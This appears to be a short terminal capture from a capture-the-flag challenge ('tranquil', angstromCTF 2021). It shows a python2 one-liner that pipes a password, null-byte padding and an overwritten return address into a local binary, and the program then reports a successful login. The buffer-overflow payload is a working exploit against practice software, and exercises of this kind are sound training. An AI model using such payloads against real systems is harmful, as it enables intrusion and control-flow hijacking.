 ┌──(kali㉿kali)-[~/angstrom2021/all/2021/tranquil]
└─$ python2 -c 'print("password123"+"\x00"*61+"\x96\x11\x40\x00\x00\x00\x00\x00")' | ./tranquil
Enter the secret word:
Logged in! The flag is somewhere else though...
Missing flag.txt. Contact an admin if you see this on remote.